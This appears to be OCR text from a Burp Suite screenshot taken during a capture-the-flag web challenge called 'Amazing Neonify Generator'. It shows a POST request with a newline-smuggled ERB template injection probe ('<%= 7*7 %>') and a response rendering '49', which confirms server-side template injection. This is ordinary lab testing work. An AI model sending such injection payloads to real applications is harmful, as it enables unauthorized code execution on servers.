 Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.215.248.36:32621
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.215.248.36:32621
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.215.248.36:32621/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 neon=abc %0a <%25= 7*7 %25> = 49
Response
Pretty Raw Hex Render \n
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
abc
27 49 = 49
</h1>
28 </div>
29 </body>
30 </html>
31